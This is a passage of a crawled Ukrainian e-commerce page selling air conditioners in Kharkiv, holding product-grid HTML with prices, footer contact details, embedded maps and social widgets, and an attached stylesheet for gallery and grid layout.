<input type="hidden" name="form_build_id" value="form-e2UQbzbZxdzF7_5Ms9kXC8IsfULSPvlcN-lyg-eN6QA" />
<input type="hidden" name="form_id" value="uc_catalog_buy_it_now_form_4808" />
<div class="form-actions form-wrapper" id="edit-actions--4"><input class="list-add-to-cart form-submit" type="submit" id="edit-submit-4808" name="op" value="Купить" /></div></div></form></div>  </div>  
  <div class="views-field views-field-sell-price">        <span class="field-content"><span class="uc-price">16999грн.</span></span>  </div></li>
          <li class="views-fluid-grid-inline views-fluid-grid-item views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/mitsubishi-heavy-srk25zspr-s-src25zspr-s-kharkov">Mitsubishi Heavy SRK25ZSPR-S / SRC25ZSPR-S</a></span>  </div>  
  <div>        <div><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/product/public/pro/mitsubishi-heavy-srk25zspr-s-src25zspr-s-01.jpg?itok=pNSKZCN_" width="150" height="150" alt="Mitsubishi Heavy SRK25ZSPR-S / SRC25ZSPR-S" /></div>  </div>  
  <div class="views-field views-field-buyitnowbutton">        <div class="field-content"><form action="/kondicioner-dekker-dsh95r-v-kharkov" method="post" id="uc-catalog-buy-it-now-form-4034" accept-charset="UTF-8"><div><input type="hidden" name="nid" value="4034" />
<input type="hidden" name="form_build_id" value="form-ySH92UkhtQafF2UoqvyyDCYiuJUutpP3sma5-R1TpuM" />
<input type="hidden" name="form_id" value="uc_catalog_buy_it_now_form_4034" />
<div class="form-actions form-wrapper" id="edit-actions--5"><input class="list-add-to-cart form-submit" type="submit" id="edit-submit-4034" name="op" value="Купить" /></div></div></form></div>  </div>  
  <div class="views-field views-field-sell-price">        <span class="field-content"><span class="uc-price">26160грн.</span></span>  </div></li>
          </ul>
</div>    </div>
  
  
  
  
  
  
</div></div>
</div><div id="block-block-27" class="block block-block">


<div class="content">
<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d10265.604808750702!2d36.3235122!3d49.9663342!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x5896ef5dfe81b4ac!2zMjMg0KbQtdC70YzRgdC40Y8gLSDQmtGD0L_QuNGC0Ywg0LrQvtC90LTQuNGG0LjQvtC90LXRgCDQsiDQpdCw0YDRjNC60L7QstC1!5e0!3m2!1suk!2sua!4v1555514623989!5m2!1suk!2sua" width="320" height="500" frameborder="0" style="border:0" allowfullscreen> 23 Цельсия - Купить кондиционер в Харькове и с бесплатной доставкой по Украине</iframe>

</div>
</div><div id="block-block-25" class="block block-block">


<div class="content">
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F23c.kh.ua%2F&tabs=timeline&width=280&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="320" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></div>
</div>  </div>
        </div><!-- EOF: #sidebar-second -->
          

    </div><!-- EOF: #content-inside -->

</div><!-- EOF: #content -->

<!-- #footer -->    
<div id="footer">
	<!-- #footer-inside -->
    <div id="footer-inside" class="container_12 clearfix">
    
        <div class="footer-area grid_4">
          <div class="region region-footer-first">
    <div id="block-block-5" class="block block-block">


<div class="content">
<font size="4"> <b> Наш адрес:</b></font><br>
г. Харьков, пр. Московский 257, здание НПО НИИ "Кондиционер"<br>
<font size="4"><b>Наши телефоны:</b></font><br>
<a href="tel:+380675775587">(067) 577-55-87</a>, <a href="tel:+380950345687">(095) 034-56-87</a><br>
<font size="4"><b>Время работы:</b></font><br>  
<font size="3">Ежедневно с<font   color="#FF8C00"> 9:00</font> до <font  color="#FF8C00">18:00</font>,  выходной - <font color="#FF8C00">воскресенье</font>
Заказ со страницы товара принимается</font>  <font   color="#FF8C00" size="3">круглосуточно, без перерывов и выходных </font></p>

<div>
<a href="https://www.youtube.com/channel/UCppc0iLMrumKrw02o6vzHdA?feature=embeds_subscribe_title" target="_blank"><img src="https://23c.kh.ua/img/socseti/youtube.png" alt="Мы на Youtube" title="Мы на Youtube" width="200" height="30" border="0"></a>
<a href="https://www.facebook.com/8F-335047053191195/" target="_blank"><img src="https://23c.kh.ua/img/socseti/f.png" alt="Мы на Facebook" title="Мы на Facebook" width="200" height="30" border="0"></a>   
<a href="https://twitter.com/23c_kh_ua" target="_blank"><img src="https://23c.kh.ua/img/socseti/t.png" alt="Мы на Twittr" title="Мы на Twittr" width="200" height="30" border="0"></a>   
<a href="https://www.instagram.com/23celsiya/" target="_blank"><img src="https://23c.kh.ua/img/socseti/ig.png" alt="Мы на Instagram" title="Мы на Instagram" width="200" height="30" border="0"></a>  
<a href="https://www.pinterest.com/kondicionery_kharkov/" target="_blank"><img src="https://23c.kh.ua/img/socseti/p.png" alt="Мы на PINTEREST" title="Мы на PINTEREST" width="200" height="30" border="0"></a> 
</div>        

</div>
</div>  </div>
        </div><!-- EOF: .footer-area -->
        
        <div class="footer-area grid_4">
          <div class="region region-footer-second">
    <div id="block-system-navigation" class="block block-system block-menu">

<font size="4">Навигация</font>

<div class="content">
<ul class="menu"><li class="first collapsed"><a href="/blog" title="">БЛОГИ</a></li>
<li class="collapsed"><a href="/taxonomy/term/5761" title="ИНСТРУКЦИИ К МОЙКАМ ВОЗДУХА">ИНСТРУКЦИИ К МОЙКАМ ВОЗДУХА</a></li>
<li class="collapsed"><a href="/taxonomy/term/5765" title="ИНСТРУКЦИИ К ОЧИСТИТЕЛЯМ ВОЗДУХА">ИНСТРУКЦИИ К ОЧИСТИТЕЛЯМ ВОЗДУХА</a></li>
<li class="collapsed"><a href="/taxonomy/term/5768" title="ИНСТРУКЦИИ К УВЛАЖНИТЕЛЯМ ВОЗДУХА">ИНСТРУКЦИИ К УВЛАЖНИТЕЛЯМ ВОЗДУХА</a></li>
<li class="expanded"><a href="/taxonomy/term/4970" title="СТАТЬИ">СТАТЬИ</a><ul class="menu"><li class="first leaf"><a href="/taxonomy/term/5181" title="УВЛАЖНЕНИЕ ВОЗДУХА">УВЛАЖНЕНИЕ ВОЗДУХА</a></li>
<li class="leaf"><a href="/taxonomy/term/90" title="О КОНДИЦИОНЕРАХ">О КОНДИЦИОНЕРАХ</a></li>
<li class="leaf"><a href="/taxonomy/term/5182" title="ОСУШЕНИЕ ВОЗДУХА">ОСУШЕНИЕ ВОЗДУХА</a></li>
<li class="last leaf"><a href="/taxonomy/term/112" title="ТЕПЛОВОЕ ОБОРУДОВАНИЕ">ТЕПЛОВОЕ ОБОРУДОВАНИЕ</a></li>
</ul></li>
<li class="last collapsed"><a href="/instrukcii-k-kondicioneram" title="ИНСТРУКЦИИ К КОНДИЦИОНЕРАМ">ИНСТРУКЦИИ К КОНДИЦИОНЕРАМ</a></li>
</ul></div>
</div>  </div>
        </div><!-- EOF: .footer-area -->
        
        <div class="footer-area grid_4">
          <div class="region region-footer-third">
    <div id="block-comment-recent" class="block block-comment">

<font size="4">Последние комментарии и отзывы</font>

<div class="content">
<div class="item-list"><ul><li class="first"><a href="/comment/391#comment-391">Обслуживание кондиционера</a>&nbsp;<span>10 лет 8 месяцев назад</span></li>
<li><a href="/comment/390#comment-390">Установка кондиционера в два этапа</a>&nbsp;<span>11 лет 3 недели назад</span></li>
<li><a href="/comment/389#comment-389">Обслуживание кондиционеров</a>&nbsp;<span>11 лет 5 месяцев назад</span></li>
<li><a href="/comment/388#comment-388">Заправка кондиционера фреоном</a>&nbsp;<span>11 лет 5 месяцев назад</span></li>
<li><a href="/comment/387#comment-387">Sensei FTE-25GR</a>&nbsp;<span>11 лет 11 месяцев назад</span></li>
<li><a href="/comment/386#comment-386">Установка кондиционеров</a>&nbsp;<span>11 лет 11 месяцев назад</span></li>
<li><a href="/comment/384#comment-384">Обслуживание кондиционеров</a>&nbsp;<span>12 лет 11 месяцев назад</span></li>
<li><a href="/comment/383#comment-383">Установка кондиционеров</a>&nbsp;<span>13 лет 2 месяца назад</span></li>
<li class="last"><a href="/comment/381#comment-381">Panasonic E12MKD</a>&nbsp;<span>13 лет 2 месяца назад</span></li>
</ul></div></div>
</div>  </div>
        </div><!-- EOF: .footer-area -->
       
    </div><!-- EOF: #footer-inside -->

</div><!-- EOF: #footer -->

<!-- #footer-bottom -->    
<div id="footer-bottom">

	<!-- #footer-bottom-inside --> 
    <div id="footer-bottom-inside" class="container_12 clearfix">
    	<!-- #footer-bottom-left --> 
    	<div id="footer-bottom-left" class="grid_8">
        
                        
              <div class="region region-footer">
    <div id="block-block-23" class="block block-block">


<div class="content">
<p> У нас Вы можете <b><font size="2" color="#FF8C00">КУПИТЬ КОНДИЦИОНЕР С БЕСПЛАТНОЙ ДОСТАВКОЙ ПО ВСЕЙ УКРАИНЕ!</font></b><br />
Доставка по Украине в любой населенный пункт: Киев, Харьков, Одесса, Днепр, Запорожье, Львов, Кривой Рог, Николаев, Мариуполь, Винница, Херсон, Полтава, Чернигов, Черкассы, Хмельницкий, Житомир, Черновцы, Сумы, Ровно, Каменское, Ивано-Франковск, Кропивницкий, Кременчуг, Тернополь, Луцк, Белая Церковь, Краматорск, Мелитополь, Ужгород, Никополь, Славянск, Бердянск, Павлоград, Северодонецк, Бровары, Каменец-Подольский и другие</p>
</div>
</div>  </div>
            
        </div>
    	<!-- #footer-bottom-right --> 
        <div id="footer-bottom-right" class="grid_4">
        
        	  <div class="region region-footer-bottom-right">
    <div id="block-block-22" class="block block-block">


<div class="content">
<p>Нас нашли по запросам: <a href="https://23c.kh.ua/">кондиционеры Харьков</a>, купить кондиционеры в Харькове, <a href="https://23c.kh.ua/">купить кондиционер</a>, магазин кондиционеров Харьков, купить кондиционер с установкой, купить кондиционер недорого, кондиционеры цены, купить кондиционер по низкой цене</p>
</div>
</div>  </div>
        
        </div><!-- EOF: #footer-bottom-right -->
       
    </div><!-- EOF: #footer-bottom-inside --><center>Developer  <a href="http://mover.kh.ua/">MOVER</a></center>
    
    
</div><!-- EOF: #footer -->  <script type="text/javascript">
<!--//--><![CDATA[//><!--
da2a.targets=[
{title:"Dekker DSH95R\/V Veritas",url:"https:\/\/23c.kh.ua\/kondicioner-dekker-dsh95r-v-kharkov"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();
//--><!]]>
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9917213a346c464d948253ed63e750f6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://23c.kh.ua/sites/default/files/css/css_1D_7SNObddqtL9dxOHmRekWj_6hTMdnhTPotmf78zac.css
body_size: 3570
content:
#discount-subtotal-title,#discount-amount-title{font-weight:bold;}table.uc-discounts td.date,table.uc-discounts td.operations{white-space:nowrap;}table.uc-discounts td.operations a{padding-right:5px;}table.uc-discounts td.numeric{text-align:center;}table.uc-discounts td.is_inactive,table.uc-discounts td.is_active{text-align:center;font-weight:bold;color:green;}table.uc-discounts td.is_inactive{color:red;}code.uc-discounts-generated-codes{display:block;background:#eee;border:1px solid #333;white-space:pre;}
.ctools-locked{color:red;border:1px solid red;padding:1em;}.ctools-owns-lock{background:#ffffdd none repeat scroll 0 0;border:1px solid #f0c020;padding:1em;}a.ctools-ajaxing,input.ctools-ajaxing,button.ctools-ajaxing,select.ctools-ajaxing{padding-right:18px !important;background:url(/sites/all/modules/ctools/images/status-active.gif) right center no-repeat;}div.ctools-ajaxing{float:left;width:18px;background:url(/sites/all/modules/ctools/images/status-active.gif) center center no-repeat;}
#lightbox{position:absolute;top:40px;left:0;width:100%;z-index:100;text-align:center;line-height:0;}#lightbox a img{border:none;}#outerImageContainer{position:relative;background-color:#fff;width:250px;height:250px;margin:0 auto;min-width:240px;overflow:hidden;}#imageContainer,#frameContainer,#modalContainer{padding:10px;}#modalContainer{line-height:1em;overflow:auto;}#loading{height:25%;width:100%;text-align:center;line-height:0;position:absolute;top:40%;left:45%;}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;}#imageContainer>#hoverNav{left:0;}#frameHoverNav{z-index:10;margin-left:auto;margin-right:auto;width:20%;position:absolute;bottom:0px;height:45px;}#imageData>#frameHoverNav{left:0;}#hoverNav a,#frameHoverNav a{outline:none;}#prevLink,#nextLink{width:49%;height:100%;background:transparent url(/sites/all/modules/lightbox2/images/blank.gif) no-repeat;display:block;}#prevLink,#framePrevLink{left:0;float:left;}#nextLink,#frameNextLink{right:0;float:right;}#prevLink:hover,#prevLink:visited:hover,#prevLink.force_show_nav,#framePrevLink{background:url(/sites/all/modules/lightbox2/images/prev.gif) left 15% no-repeat;}#nextLink:hover,#nextLink:visited:hover,#nextLink.force_show_nav,#frameNextLink{background:url(/sites/all/modules/lightbox2/images/next.gif) right 15% no-repeat;}#prevLink:hover.force_show_nav,#prevLink:visited:hover.force_show_nav,#framePrevLink:hover,#framePrevLink:visited:hover{background:url(/sites/all/modules/lightbox2/images/prev_hover.gif) left 15% no-repeat;}#nextLink:hover.force_show_nav,#nextLink:visited:hover.force_show_nav,#frameNextLink:hover,#frameNextLink:visited:hover{background:url(/sites/all/modules/lightbox2/images/next_hover.gif) right 15% no-repeat;}#framePrevLink,#frameNextLink{width:45px;height:45px;display:block;position:absolute;bottom:0px;}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;margin:0 auto;line-height:1.4em;min-width:240px;}#imageData{padding:0 10px;}#imageData #imageDetails{width:70%;float:left;text-align:left;}#imageData #caption{font-weight:bold;}#imageData #numberDisplay{display:block;clear:left;padding-bottom:1.0em;}#imageData #lightbox2-node-link-text{display:block;padding-bottom:1.0em;}#imageData #bottomNav{height:66px;}.lightbox2-alt-layout #imageData #bottomNav,.lightbox2-alt-layout-data #bottomNav{margin-bottom:60px;}#lightbox2-overlay{position:absolute;top:0;left:0;z-index:90;width:100%;height:500px;background-color:#000;}#overlay_default{opacity:0.6;}#overlay_macff2{background:transparent url(/sites/all/modules/lightbox2/images/overlay.png) repeat;}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}* html>body .clearfix{display:inline;width:100%;}* html .clearfix{height:1%;}#bottomNavClose{display:block;background:url(/sites/all/modules/lightbox2/images/close.gif) left no-repeat;margin-top:33px;float:right;padding-top:0.7em;height:26px;width:26px;}#bottomNavClose:hover{background-position:right;}#loadingLink{display:block;background:url(/sites/all/modules/lightbox2/images/loading.gif) no-repeat;width:32px;height:32px;}#bottomNavZoom{display:none;background:url(/sites/all/modules/lightbox2/images/expand.gif) no-repeat;width:34px;height:34px;position:relative;left:30px;float:right;}#bottomNavZoomOut{display:none;background:url(/sites/all/modules/lightbox2/images/contract.gif) no-repeat;width:34px;height:34px;position:relative;left:30px;float:right;}#lightshowPlay{margin-top:42px;float:right;margin-right:5px;margin-bottom:1px;height:20px;width:20px;background:url(/sites/all/modules/lightbox2/images/play.png) no-repeat;}#lightshowPause{margin-top:42px;float:right;margin-right:5px;margin-bottom:1px;height:20px;width:20px;background:url(/sites/all/modules/lightbox2/images/pause.png) no-repeat;}.lightbox2-alt-layout-data #bottomNavClose,.lightbox2-alt-layout #bottomNavClose{margin-top:93px;}.lightbox2-alt-layout-data #bottomNavZoom,.lightbox2-alt-layout-data #bottomNavZoomOut,.lightbox2-alt-layout #bottomNavZoom,.lightbox2-alt-layout #bottomNavZoomOut{margin-top:93px;}.lightbox2-alt-layout-data #lightshowPlay,.lightbox2-alt-layout-data #lightshowPause,.lightbox2-alt-layout #lightshowPlay,.lightbox2-alt-layout #lightshowPause{margin-top:102px;}.lightbox_hide_image{display:none;}#lightboxImage{-ms-interpolation-mode:bicubic;}
.galleryformatter-greenarrows{}.galleryformatter-greenarrows .gallery-thumbs{padding:0 46px;}.galleryformatter-greenarrows .gallery-slides{}.galleryformatter-greenarrows .gallery-slide{}.galleryformatter-greenarrows .gallery-thumbs .arrow,.galleryformatter-greenarrows .gallery-thumbs .wrapper,.galleryformatter-greenarrows .gallery-thumbs li.active a,.galleryformatter-greenarrows .gallery-thumbs li a:hover,.galleryformatter-greenarrows .gallery-thumbs li a:focus,.galleryformatter-greenarrows .view-full{background:url(/sites/all/modules/galleryformatter/gallerystyles/greenarrows/images/sprite.png) no-repeat scroll 0 0 transparent;}.galleryformatter-greenarrows .gallery-slides .panel-overlay{position:absolute;bottom:0.5em;left:0;background:transparent url(/sites/all/modules/galleryformatter/gallerystyles/greenarrows/images/bg-trans.png) repeat;width:100%;color:white;}.galleryformatter-greenarrows .gallery-slides .panel-overlay .overlay-inner{padding:10px;}.galleryformatter-greenarrows .gallery-thumbs .wrapper{overflow:auto;line-height:0;background-position:center -326px;background-repeat:repeat-x;border-bottom:1px solid #EEEEEE;}.galleryformatter-greenarrows .view-full{background-position:center -205px;height:46px;width:46px;margin:10px;position:absolute;right:0;top:0;text-indent:-9999px;}.galleryformatter-greenarrows a:hover .view-full,.galleryformatter-greenarrows a:focus .view-full{background-position:center -252px;}.galleryformatter-greenarrows .gallery-thumbs ul{list-style:none;}.galleryformatter-greenarrows .gallery-thumbs li{float:left;background:transparent none;overflow:hidden;padding-top:3px;}.galleryformatter-greenarrows .gallery-thumbs li a{display:block;padding:19px 0 7px;}.galleryformatter-greenarrows .gallery-thumbs li a:hover,.galleryformatter-greenarrows .gallery-thumbs li a:focus{background-position:center -307px;}.galleryformatter-greenarrows .gallery-thumbs li.active a{background-position:center -303px;}.galleryformatter-greenarrows .gallery-thumbs li.active img,.galleryformatter-greenarrows .gallery-thumbs li a:hover img,.galleryformatter-greenarrows .gallery-thumbs li a:focus img{filter:alpha(opacity=100);-ms-filter:”alpha(opacity=100)”;-moz-opacity:1;-khtml-opacity:1;opacity:1;}.galleryformatter-greenarrows .gallery-thumbs li img{filter:alpha(opacity=60);-ms-filter:”alpha(opacity=60)”;-moz-opacity:0.6;-khtml-opacity:0.6;opacity:0.6;}.galleryformatter-greenarrows .gallery-thumbs .arrow{bottom:0;display:block;height:46px;position:absolute;text-indent:-9999px;width:46px;}.galleryformatter-greenarrows .gallery-thumbs .forward{background-position:0px 0;right:0;}.galleryformatter-greenarrows .gallery-thumbs .back{background-position:-4px -102px;left:0;}.galleryformatter-greenarrows .gallery-thumbs .forward:hover,.galleryformatter-greenarrows .gallery-thumbs .forward:focus{background-position:0px -52px;}.galleryformatter-greenarrows .gallery-thumbs .back:hover,.galleryformatter-greenarrows .gallery-thumbs .back:focus{background-position:-4px -156px;}.galleryformatter-greenarrows .slide-button{background:transparent url(/sites/all/modules/galleryformatter/gallerystyles/greenarrows/images/next-prev.png) no-repeat top left;height:64px;width:32px;top:43%;text-indent:-9999px;filter:alpha(opacity=20);-ms-filter:”alpha(opacity=20)”;-moz-opacity:0.2;-khtml-opacity:0.2;opacity:0.2;}.galleryformatter-greenarrows .prev-slide{background-position:top left;}.galleryformatter-greenarrows .next-slide{background-position:top right;}.galleryformatter-greenarrows .slide-button:hover,.galleryformatter-greenarrows .slide-button:focus{filter:alpha(opacity=100);-ms-filter:”alpha(opacity=100)”;-moz-opacity:1;-khtml-opacity:1;opacity:1;}
.galleryformatter{margin:0 auto;}.galleryformatter *{padding:0;margin:0;}.galleryformatter li{margin-left:0;padding-left:0;list-style:none;}.galleryformatter .gallery-slides,.galleryformatter .gallery-thumbs{margin:0 auto;}.galleryformatter .gallery-slides ul,.galleryformatter .gallery-thumbs ul{margin:0;}li.gallery-slide{display:block;}.gallery-thumbs .wrapper,.gallery-slides{overflow:hidden;position:relative;}.gallery-frame{width:99999px;}.gallery-slides .gallery-slide{float:left;position:relative;}.gallery-thumbs{position:relative;}.galleryformatter .gallery-slides ul,.galleryformatter .gallery-thumbs ul{list-style-image:none;list-style-position:outside;list-style-type:none;margin:0;padding:0;}.gallery-thumbs ul li{display:block;float:left;padding:0 4px 0 0;}.gallery-thumbs li a{outline:none;}.galleryformatter .view-full{position:absolute;}.galleryformatter .slide-button{top:42%;position:absolute;display:block;cursor:pointer;}.galleryformatter .prev-slide{left:0;}.galleryformatter .next-slide{right:0;}.galleryformatter .gallery-thumbs .arrow{cursor:pointer;}.gallery-processed .gallery-frame{position:relative;}.gallery-processed .gallery-slides .gallery-slide{float:none;position:absolute;top:0;left:0;}
.catalog .trail{font-weight:bold;}.uc-catalog .views-view-grid td,.uc-catalog-terms .views-view-grid td{text-align:center;}.views-field-buyitnowbutton .form-actions{margin:0;}
fieldset.bef-select-as-radios-fieldset.collapsed legend,fieldset.bef-select-as-checkboxes-fieldset.collapsed legend{position:relative;}.bef-slider.ui-slider-horizontal{margin-top:6px;}.bef-slider.ui-slider-vertical{margin-top:12px;}
div.views-fluid-grid{}div.views-fluid-grid h3{text-align:center;}ul.views-fluid-grid-list{margin:0;padding:0;}li.views-fluid-grid-item{padding:3px;overflow:hidden;list-style-type:none;background-image:none;vertical-align:top;color:#444;background-color:#f0f0f0;border:1px solid #aaa;}li.views-fluid-grid-inline{display:inline-block;}html > body li.views-fluid-grid-inline{*display:inline;*zoom:1;}* html li.views-fluid-grid-inline{display:inline;zoom:1;}
ul.views-fluid-grid-items-width-100 li.views-fluid-grid-item{width:100px;}ul.views-fluid-grid-items-width-150 li.views-fluid-grid-item{width:150px;}ul.views-fluid-grid-items-width-180 li.views-fluid-grid-item{width:180px;}ul.views-fluid-grid-items-width-200 li.views-fluid-grid-item{width:200px;}ul.views-fluid-grid-items-width-250 li.views-fluid-grid-item{width:250px;}ul.views-fluid-grid-items-width-300 li.views-fluid-grid-item{width:300px;}ul.views-fluid-grid-items-width-350 li.views-fluid-grid-item{width:350px;}ul.views-fluid-grid-items-width-400 li.views-fluid-grid-item{width:400px;}ul.views-fluid-grid-items-width-450 li.views-fluid-grid-item{width:450px;}ul.views-fluid-grid-items-width-500 li.views-fluid-grid-item{width:500px;}ul.views-fluid-grid-items-height-100 li.views-fluid-grid-item{height:100px;}ul.views-fluid-grid-items-height-150 li.views-fluid-grid-item{height:150px;}ul.views-fluid-grid-items-height-200 li.views-fluid-grid-item{height:200px;}ul.views-fluid-grid-items-height-250 li.views-fluid-grid-item{height:250px;}ul.views-fluid-grid-items-height-300 li.views-fluid-grid-item{height:300px;}ul.views-fluid-grid-items-height-350 li.views-fluid-grid-item{height:350px;}ul.views-fluid-grid-items-height-400 li.views-fluid-grid-item{height:400px;}ul.views-fluid-grid-items-height-450 li.views-fluid-grid-item{height:450px;}ul.views-fluid-grid-items-height-500 li.views-fluid-grid-item{height:500px;}
ul.views-fluid-grid-items-h-margin-0 li.views-fluid-grid-item{margin-left:0;margin-right:0;}ul.views-fluid-grid-items-h-margin-2px li.views-fluid-grid-item{margin-left:2px;margin-right:2px;}ul.views-fluid-grid-items-h-margin-4px li.views-fluid-grid-item{margin-left:4px;margin-right:4px;}ul.views-fluid-grid-items-h-margin-6px li.views-fluid-grid-item{margin-left:6px;margin-right:6px;}ul.views-fluid-grid-items-h-margin-8px li.views-fluid-grid-item{margin-left:8px;margin-right:8px;}ul.views-fluid-grid-items-h-margin-10px li.views-fluid-grid-item{margin-left:10px;margin-right:10px;}ul.views-fluid-grid-items-h-margin-0-2em li.views-fluid-grid-item{margin-left:0.2em;margin-right:0.2em;}ul.views-fluid-grid-items-h-margin-0-5em li.views-fluid-grid-item{margin-left:0.5em;margin-right:0.5em;}ul.views-fluid-grid-items-h-margin-0-8em li.views-fluid-grid-item{margin-left:0.8em;margin-right:0.8em;}ul.views-fluid-grid-items-h-margin-1em li.views-fluid-grid-item{margin-left:1em;margin-right:1em;}ul.views-fluid-grid-items-h-margin-1-2em li.views-fluid-grid-item{margin-left:1.2em;margin-right:1.2em;}ul.views-fluid-grid-items-h-margin-1-5em li.views-fluid-grid-item{margin-left:1.5em;margin-right:1.5em;}ul.views-fluid-grid-items-h-margin-1-8em li.views-fluid-grid-item{margin-left:1.8em;margin-right:1.8em;}ul.views-fluid-grid-items-h-margin-2em li.views-fluid-grid-item{margin-left:2em;margin-right:2em;}ul.views-fluid-grid-items-v-margin-0 li.views-fluid-grid-item{margin-top:0;margin-bottom:0;}ul.views-fluid-grid-items-v-margin-2px li.views-fluid-grid-item{margin-top:2px;margin-bottom:2px;}ul.views-fluid-grid-items-v-margin-4px li.views-fluid-grid-item{margin-top:4px;margin-bottom:4px;}ul.views-fluid-grid-items-v-margin-6px li.views-fluid-grid-item{margin-top:6px;margin-bottom:6px;}ul.views-fluid-grid-items-v-margin-8px li.views-fluid-grid-item{margin-top:8px;margin-bottom:8px;}ul.views-fluid-grid-items-v-margin-10px li.views-fluid-grid-item{margin-top:10px;margin-bottom:10px;}ul.views-fluid-grid-items-v-margin-0-2em li.views-fluid-grid-item{margin-top:0.2em;margin-bottom:0.2em;}ul.views-fluid-grid-items-v-margin-0-5em li.views-fluid-grid-item{margin-top:0.5em;margin-bottom:0.5em;}ul.views-fluid-grid-items-v-margin-0-8em li.views-fluid-grid-item{margin-top:0.8em;margin-bottom:0.8em;}ul.views-fluid-grid-items-v-margin-1em li.views-fluid-grid-item{margin-top:1em;margin-bottom:1em;}ul.views-fluid-grid-items-v-margin-1-2em li.views-fluid-grid-item{margin-top:1.2em;margin-bottom:1.2em;}ul.views-fluid-grid-items-v-margin-1-5em li.views-fluid-grid-item{margin-top:1.5em;margin-bottom:1.5em;}ul.views-fluid-grid-items-v-margin-1-8em li.views-fluid-grid-item{margin-top:1.8em;margin-bottom:1.8em;}ul.views-fluid-grid-items-v-margin-2em li.views-fluid-grid-item{margin-top:2em;margin-bottom:2em;}ul.views-fluid-grid-items-box-shadow li.views-fluid-grid-item{-webkit-box-shadow:2px 2px 2px #ccc;-khtml-box-shadow:2px 2px 2px #ccc;-icab-box-shadow:2px 2px 2px #ccc;-moz-box-shadow:2px 2px 2px #ccc;-o-box-shadow:2px 2px 2px #ccc;box-shadow:2px 2px 2px #ccc;}ul.views-fluid-grid-items-border-radius li.views-fluid-grid-item{-webkit-border-radius:5px;-khtml-border-radius:5px;-icab-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;}ul.views-fluid-grid-list-left{text-align:left;}ul.views-fluid-grid-list-right{text-align:right;}ul.views-fluid-grid-list-center{text-align:center;}ul.views-fluid-grid-list-justify{text-align:justify;}ul.views-fluid-grid-items-left li.views-fluid-grid-item{text-align:left;}ul.views-fluid-grid-items-right li.views-fluid-grid-item{text-align:right;}ul.views-fluid-grid-items-center li.views-fluid-grid-item{text-align:center;}ul.views-fluid-grid-items-justify li.views-fluid-grid-item{text-align:justify;}li.views-fluid-grid-justify-last{display:inline-block;width:100% !important;height:1px !important;list-style-type:none;background-image:none;}ul.views-fluid-grid-items-border-radius li.views-fluid-grid-justify-last{-webkit-box-shadow:none !important;-khtml-box-shadow:none !important;-icab-box-shadow:none !important;-moz-box-shadow:none !important;-o-box-shadow:none !important;box-shadow:none !important;}
.theme-default .nivoSlider{position:relative;background:#fff url(/sites/all/libraries/nivo-slider/themes/default/loading.gif) no-repeat 50% 50%;margin-bottom:10px;-webkit-box-shadow:0px 1px 5px 0px #4a4a4a;-moz-box-shadow:0px 1px 5px 0px #4a4a4a;box-shadow:0px 1px 5px 0px #4a4a4a;}.theme-default .nivoSlider img{position:absolute;top:0px;left:0px;display:none;}.theme-default .nivoSlider a{border:0;display:block;}.theme-default .nivo-controlNav{text-align:center;padding:20px 0;}.theme-default .nivo-controlNav a{display:inline-block;width:22px;height:22px;background:url(/sites/all/libraries/nivo-slider/themes/default/bullets.png) no-repeat;text-indent:-9999px;border:0;margin:0 2px;}.theme-default .nivo-controlNav a.active{background-position:0 -22px;}.theme-default .nivo-directionNav a{display:block;width:30px;height:30px;background:url(/sites/all/libraries/nivo-slider/themes/default/arrows.png) no-repeat;text-indent:-9999px;border:0;opacity:0;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;}.theme-default:hover .nivo-directionNav a{opacity:1;}.theme-default a.nivo-nextNav{background-position:-30px 0;right:15px;}.theme-default a.nivo-prevNav{left:15px;}.theme-default .nivo-caption{font-family:Helvetica,Arial,sans-serif;}.theme-default .nivo-caption a{color:#fff;border-bottom:1px dotted #fff;}.theme-default .nivo-caption a:hover{color:#fff;}.theme-default .nivo-controlNav.nivo-thumbs-enabled{width:100%;}.theme-default .nivo-controlNav.nivo-thumbs-enabled a{width:auto;height:auto;background:none;margin-bottom:5px;}.theme-default .nivo-controlNav.nivo-thumbs-enabled img{display:block;width:120px;height:auto;}
